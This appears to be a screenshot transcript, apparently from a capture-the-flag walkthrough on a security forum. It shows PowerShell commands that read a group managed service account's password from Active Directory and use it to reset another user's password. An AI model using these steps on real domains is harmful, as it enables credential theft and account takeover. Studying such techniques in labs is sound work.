 Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA' -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
ConvertFrom-ADManagedPasswordBlob $mp
Version : 1
CurrentPassword :
SecureCurrentPassword : System.Security.SecureString
PreviousPassword :
SecurePreviousPassword :
QueryPasswordInterval : 2269.09:22:03.9863277
UnchangedPasswordInterval : 2269.09:17:03.9863277
PS C:\Users\Sierra.Frye\Documents>
(ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$password = (ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$SecPass = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PSCredential BIR-ADFS-GMSA, $SecPass
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName 127.0.0.1 -ScriptBlock {Set-ADAccountPassword -Identity tristan.davies -reset -NewPassword
(ConvertTo-SecureString -AsPlainText '0xdf0xdf!!!' -force)} -Credential $cred
PS C:\Users\Sierra.Frye\Documents>
先知社区